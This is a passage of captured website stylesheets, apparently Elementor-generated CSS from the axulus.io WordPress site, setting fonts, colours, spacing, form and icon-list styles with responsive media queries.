a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24.51px;}.elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-582 .elementor-element.elementor-element-749c81f > .elementor-widget-container{background-color:#FFFFFF;margin:15px 0px 0px 0px;padding:10px 15px 10px 15px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-582 .elementor-element.elementor-element-749c81f{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-item, .elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-item a{align-items:start;}.elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24.51px;}.elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-582 .elementor-element.elementor-element-b7762d6 > .elementor-widget-container{background-color:#FFFFFF;margin:15px 0px 0px 0px;padding:10px 15px 10px 15px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-582 .elementor-element.elementor-element-b7762d6{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item, .elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item a{align-items:start;}.elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-582 .elementor-element.elementor-element-11cab9a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-582 .elementor-element.elementor-element-11cab9a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-582 .elementor-element.elementor-element-11cab9a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-582 .elementor-element.elementor-element-11cab9a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-582 .elementor-element.elementor-element-11cab9a.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-582 .elementor-element.elementor-element-11cab9a > .elementor-element-populated, .elementor-582 .elementor-element.elementor-element-11cab9a > .elementor-element-populated > .elementor-background-overlay, .elementor-582 .elementor-element.elementor-element-11cab9a > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-582 .elementor-element.elementor-element-11cab9a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-582 .elementor-element.elementor-element-11cab9a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri{writing-mode:inherit;}.elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri div{writing-mode:inherit;}.elementor-582 .elementor-element.elementor-element-786339b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-582 .elementor-element.elementor-element-786339b > .elementor-widget-container{margin:0px 20px 20px 0px;}.elementor-582 .elementor-element.elementor-element-786339b .elementor-heading-title{font-family:var( --e-global-typography-c7bd223-font-family ), Sans-serif;font-size:var( --e-global-typography-c7bd223-font-size );font-weight:var( --e-global-typography-c7bd223-font-weight );line-height:var( --e-global-typography-c7bd223-line-height );color:#FFFFFF;}.elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > div, .elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > h1, .elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > h2, .elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > h3, .elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > h4, .elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > h5, .elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > h6, .elementor-582 .elementor-element.elementor-element-786339b.ob-harakiri > p{transform:rotate(0deg);}.elementor-582 .elementor-element.elementor-element-786339b > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:19px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-form-fields-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );margin-bottom:-19px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group.recaptcha_v3-bottomleft, .elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group > label, .elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-subgroup label{color:#232E3F9E;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-type-html{padding-bottom:0px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group .elementor-field{color:#232E3F96;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group .elementor-field, .elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:40.51px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-button{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;border-radius:10px 10px 10px 10px;padding:18px 70px 18px 70px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:var( --e-global-color-text );}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-button[type="submit"]{background-color:#FFFFFF;color:var( --e-global-color-text );}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-582 .elementor-element.elementor-element-9cc9ede .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-582 .elementor-element.elementor-element-9cc9ede .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-582 .elementor-element.elementor-element-9cc9ede .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-582 .elementor-element.elementor-element-9cc9ede{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}html, body{overflow-x:auto;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-582 .elementor-element.elementor-element-fafccbf .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-582 .elementor-element.elementor-element-786339b .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-582 .elementor-element.elementor-element-fafccbf .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-582 .elementor-element.elementor-element-7179d55 .elementor-icon-list-item > a{font-size:16px;line-height:20px;}.elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-582 .elementor-element.elementor-element-749c81f .elementor-icon-list-item > a{font-size:16px;line-height:20px;}.elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-582 .elementor-element.elementor-element-b7762d6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-582 .elementor-element.elementor-element-786339b .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-group .elementor-field, .elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-field-subgroup label{font-size:16px;line-height:20px;}.elementor-582 .elementor-element.elementor-element-9cc9ede .elementor-button{font-size:16px;line-height:20px;}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-1004.css?ver=1764263441
body_size: 667
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1004 .elementor-element.elementor-element-506f412 > .elementor-container{max-width:1180px;}.elementor-1004 .elementor-element.elementor-element-506f412.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-1004 .elementor-element.elementor-element-506f412.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-1004 .elementor-element.elementor-element-506f412.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1004 .elementor-element.elementor-element-506f412.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1004 .elementor-element.elementor-element-506f412.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1004 .elementor-element.elementor-element-506f412{padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-3f28fe7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-3f28fe7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-3f28fe7.elementor-column{width:45%;align-self:inherit;cursor:default;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1004 .elementor-element.elementor-element-4662161 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-1004 .elementor-element.elementor-element-4662161 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1004 .elementor-element.elementor-element-4662161 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1004 .elementor-element.elementor-element-4662161{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1004 .elementor-element.elementor-element-4662161 .elementor-icon-list-item, .elementor-1004 .elementor-element.elementor-element-4662161 .elementor-icon-list-item a{align-items:start;}.elementor-1004 .elementor-element.elementor-element-4662161 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1004 .elementor-element.elementor-element-520c375 > .elementor-widget-container{background-color:#FFFFFF;margin:25px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-1004 .elementor-element.elementor-element-520c375 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1004 .elementor-element.elementor-element-520c375 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1004 .elementor-element.elementor-element-520c375{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1004 .elementor-element.elementor-element-520c375 .elementor-icon-list-item, .elementor-1004 .elementor-element.elementor-element-520c375 .elementor-icon-list-item a{align-items:start;}.elementor-1004 .elementor-element.elementor-element-520c375 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1004 .elementor-element.elementor-element-f03cdc6 > .elementor-widget-container{background-color:#FFFFFF;margin:25px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-1004 .elementor-element.elementor-element-f03cdc6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1004 .elementor-element.elementor-element-f03cdc6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1004 .elementor-element.elementor-element-f03cdc6{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1004 .elementor-element.elementor-element-f03cdc6 .elementor-icon-list-item, .elementor-1004 .elementor-element.elementor-element-f03cdc6 .elementor-icon-list-item a{align-items:start;}.elementor-1004 .elementor-element.elementor-element-f03cdc6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1004 .elementor-element.elementor-element-c22b51b.elementor-column{width:55%;align-self:inherit;cursor:default;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1004 .elementor-element.elementor-element-506f412{padding:0px 20px 0px 20px;}.elementor-1004 .elementor-element.elementor-element-3f28fe7.elementor-column{width:100%;}.elementor-1004 .elementor-element.elementor-element-3f28fe7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1004 .elementor-element.elementor-element-c22b51b.elementor-column{width:100%;}.elementor-1004 .elementor-element.elementor-element-c22b51b > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-1002.css?ver=1764263441
body_size: 669
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1002 .elementor-element.elementor-element-c2b944c > .elementor-container{max-width:1180px;}.elementor-1002 .elementor-element.elementor-element-c2b944c.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-1002 .elementor-element.elementor-element-c2b944c.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-1002 .elementor-element.elementor-element-c2b944c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1002 .elementor-element.elementor-element-c2b944c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1002 .elementor-element.elementor-element-c2b944c.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1002 .elementor-element.elementor-element-c2b944c{padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-1002 .elementor-element.elementor-element-fe81b11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1002 .elementor-element.elementor-element-fe81b11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1002 .elementor-element.elementor-element-fe81b11.elementor-column{width:45%;align-self:inherit;cursor:default;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( 